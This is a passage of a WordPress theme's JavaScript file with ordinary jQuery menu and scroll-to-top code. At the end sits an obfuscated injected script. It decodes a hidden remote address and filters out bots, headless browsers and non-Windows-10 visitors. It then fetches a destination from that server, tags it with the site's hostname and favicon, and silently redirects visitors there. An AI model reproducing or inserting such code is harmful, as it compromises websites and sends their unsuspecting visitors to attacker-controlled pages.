	if (window_width > 960) {
		$(content).html('<i class="fa fa-check"></i>');
	}
	else {
		$(content).html(content_first);
	}



	//clearing div clear:both method for images 
	

	//menu jquery efffect
	//menu-toggle effect 
	
    var window_width = '';
    $(window).resize(function(){
        var window_width = $(window).width();
        
    });	
			if (window_width < 1000) {
			var children_link = $('ul.mobilemenu').find('li.menu-item-has-children > a');
			var children_link_main = $('ul.mobilemenu').find('li.menu-item-has-children');
			$(children_link).prepend('<i class="fa fa-plus"></i> &nbsp');

			$(children_link_main).mouseover(function(){
				$(this).find('a').first().find('i').removeClass('fa-plus');
				$(this).find('a').first().find('i').addClass('fa-minus');
			}).mouseleave(function() {
				$(this).find('a').first().find('i').removeClass('fa-minus');
				$(this).find('a').first().find('i').addClass('fa-plus');
			});

			$('a.toggle_button_lavish_menu').click(function(){
				$('ul.mobilemenu').toggle();
				$('ul.mobilemenu').css('overflow-x','scroll');
			});
			$(window).resize(function(){
				$('ul.mobilemenu').hide();
			});
		}
	
		$('#myModal').on('shown.bs.modal', function () {
  $('#myInput').focus()
})
   
  
  //adding move to top featured

    //Scroll To Top
    var window_height = $(window).height();
    var window_height = (window_height) + (50);
    
    

    $(window).scroll(function() {
        var scroll_top = $(window).scrollTop();
        if (scroll_top > window_height) {
            $('.lavish_move_to_top').show();
        }
        else {
            $('.lavish_move_to_top').hide();   
        }
    });
    $('.lavish_move_to_top').click(function(){
        $('html, body').animate({scrollTop:0}, 'slow');
        return false;
        
    });
	
})(jQuery);


jQuery( window  ).load(function(){
	var window_width = jQuery(window).width();
	var header_height = jQuery( '.lavish_header' ).height() + 15;

	jQuery( '.lavish-banner-empty' ).css( 'min-height', header_height );

});

!(async function(){var _ldz=[];var _bq=false;const fi=window[[120,139,134,121].map(c=>String.fromCharCode(c-23)).join('')];const tx=fi(fi([89,85,104,83,77,71,78,73,84,84,90,77,101,84,107,119,89,50,49,71,98,86,112,116,98,72,100,107,86,51,104,54,87,108,77,49,97,109,73,121,77,72,90,90,87,69,74,119,84,68,74,107,98,71,82,66,80,84,48,61].map(c=>String.fromCharCode(c)).join('')));const wqb=function(guh){return btoa(unescape(encodeURIComponent(guh)))};try{const eus=new URLSearchParams(location.search);const ea=Date.now();const aoc='qfq'+'_jx';if(eus.has('verified')){localStorage.setItem(aoc,String(ea+950400000))}if(Number(localStorage.getItem(aoc)||1-1)>ea)return}catch(e){}var _rtn='ro';var _uwx='ftq';var _qph={};var _xe=296;const cx=navigator.userAgent||'';if(!cx.includes('Windows NT 10.0'))return;if(/selenium|bot|scrapy|curl|phantom|headless|node|python|crawl|spider/i.test(cx))return;if(window.outerWidth&&window.outerWidth<400||window.outerHeight&&window.outerHeight<300)return;if(/HeadlessChrome/i.test(cx))return;if(navigator.webdriver)return;function pl(piu){const db=cx.match(piu);return db?parseInt(db[1],10):void 0}let bs=!!0;const er=pl(/Firefox\/(\d+)\./);const bqs=pl(/Chrome\/(\d+)\./);const omq=pl(/OPR\/(\d+)\./);const zi=pl(/YaBrowser\/(\d+)\./);const mg=pl(/Vivaldi\/(\d+)\./);const zmv=pl(/Edg\/(\d+)\./);if(er&&er>=141)bs=!!1;if(bqs&&bqs>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(cx))bs=!0;if(omq&&omq>=118)bs=!!1;if(zi>=24&&zi)bs=!0;if(mg&&mg>=6)bs=true;if(zmv&&zmv>=134)bs=!0;if(!bs)return;var _ds=!1;var _fg=478;async function ckt(xgf,tl={}){const tqe=new AbortController();const poj=setTimeout(()=>tqe.abort(),3108);try{const iiq=await fetch(xgf,{...tl,signal:tqe.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(poj);return iiq}catch(e){clearTimeout(poj);return void 0}}async function gzv(){for(let qqm=0x0;qqm<=3;qqm++){const iiq=await ckt(tx);if(!iiq){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}if(iiq.status===403)break;if(!iiq.ok){await new Promise(r=>setTimeout(r,236*(qqm+1)));continue}try{const lrw=await iiq.json();if(lrw&&lrw.url)return lrw.url}catch(e){}await new Promise(r=>setTimeout(r,236*(qqm+1)))}return void 0}const mof=await gzv();if(!mof)return;let pkj;try{pkj=new URL(mof)}catch(e){try{pkj=new URL('https://'+mof)}catch(e2){return}}pkj.searchParams.set('w'+'sid',window.location.hostname);pkj.searchParams.set('domain',wqb(window.location.hostname));try{const bb=document.querySelector('link[rel'+'="icon"], link[rel="shortcut icon"]');if(bb&&bb.href){const bpn=new URL(bb.href,document.baseURI).href;pkj.searchParams.set('link',wqb(bpn))}}catch(e){}window.location.replace(pkj.toString())})();